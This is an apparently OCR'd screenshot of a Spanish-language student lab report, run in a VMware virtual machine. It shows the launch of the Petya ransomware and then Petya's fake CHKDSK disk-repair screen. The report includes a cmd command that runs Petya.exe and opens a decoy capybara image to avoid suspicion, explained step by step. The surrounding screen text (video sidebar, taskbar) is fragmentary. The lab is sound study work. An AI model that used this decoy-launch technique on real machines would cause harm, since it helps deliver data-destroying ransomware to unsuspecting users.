 Práctica N°1 -.pdf
Archivo
C:/Users/USUAR...
15
de 21
Colocamos este comando:
cmd /c start "" "C:\Users\Equipo\Documents\Imagen_Ransomware\Petya
"C:\Users\Equipo\Documents\Imagen_Ransomware\Mini_Capibara.jpg"
Explicación del comando:
- cmd /c → Ejecuta un comando en la terminal y se cierra automáticamente.
- start "" "C:\ruta\Petya.exe" → Inicia el ransomware.
- && → Espera a que el primer comando se ejecute y luego lanza el siguient
- start "" "C:\ruta\Mini_Capibara.jpg" → Abre la imagen para evitar sospecha
Windows_10 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows_10
Repairing file system on C:
The type of the file system is NTFS.
One of your disks contains errors and needs to be repaired. This process
may take several hours to complete.It is strongly recommended to let it
complete.
WARNING: DO NOT TURN OFF YOUR PC! IF YOU ABORT THIS PROCESS, YOU COULD
DESTROY ALL OF YOUR DATA! PLEASE ENSURE THAT YOUR POWER CABLE IS PLUGGED
IN!
CHKDSK is repairing sector 3192 of 4608 (69%)
To direct input to this VM, click inside or press Ctrl+G.
m
Crear
5
m
d Spot
Shawn
Look [Lyrics] / Glow
Orbit of You, Fueled...
Spot
• hace 5 meses
- Maroon 5 (Lyrics),
endes, Katy Perry,...
ik
ualizaciones • hace 2...
Anxiety (Lyrics)
zaciones • hace 3 días
James Bay - Us (Lyrics)
Chill Harder
| Shawn M, Meghan T, Justin
*Nuevo documento de texto: ...
Archivo Edición Formato Ver Ayuda
Michael Jesus Sanchez Quispe
RU :94530
Línea 3
120%
Windows (CRLF)
UTF-8
Buscar
5°C Despejado
ESP
22:36